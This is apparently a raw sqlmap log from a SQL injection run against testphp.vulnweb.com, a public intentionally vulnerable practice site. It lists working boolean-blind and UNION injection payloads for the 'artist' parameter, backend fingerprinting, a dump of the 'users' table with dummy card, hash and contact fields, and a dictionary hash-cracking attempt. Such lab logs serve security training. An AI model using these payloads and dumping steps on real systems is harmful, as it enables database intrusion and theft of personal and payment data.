 ---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: artist=-4728 OR 3822=3822

    Type: UNION query
    Title: Generic UNION query (random number) - 3 columns
    Payload: artist=-7085 UNION ALL SELECT CONCAT(0x7171786a71,0x6d6549734d7778695470767a655778497974546c50695165586e4e6a724573695a6d70614c6b4e71,0x716b787671),6314,6314-- -
---
[09:52:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL 8
[09:52:04] [INFO] fetching columns for table 'users' in database 'acuart'
[09:52:04] [INFO] fetching entries for table 'users' in database 'acuart'
[09:52:04] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[09:52:09] [INFO] writing hashes to a temporary file '/tmp/sqlmapaxrcfit81739/sqlmaphashes-x3qowm_0.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[09:52:11] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[09:52:14] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[09:52:18] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[09:52:18] [INFO] starting 2 processes
[09:52:30] [WARNING] no clear password(s) found
Database: acuart
Table: users
[1 entry]
+---------------------+----------------------------------+------------+------+-----------------+---------+-------+-----------+
| cc                  | cart                             | name       | pass | email           | phone   | uname | address   |
+---------------------+----------------------------------+------------+------+-----------------+---------+-------+-----------+
| 1234-5678-2300-9000 | 00863a3ba41548014a4cc277af0c85ee | John Smith | test | email@email.com | 2323345 | test  | 21 street |
+---------------------+----------------------------------+------------+------+-----------------+---------+-------+-----------+

[09:52:30] [INFO] table 'acuart.users' dumped to CSV file '/root/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[09:52:30] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'

[*] ending @ 09:52:30 /2022-11-06/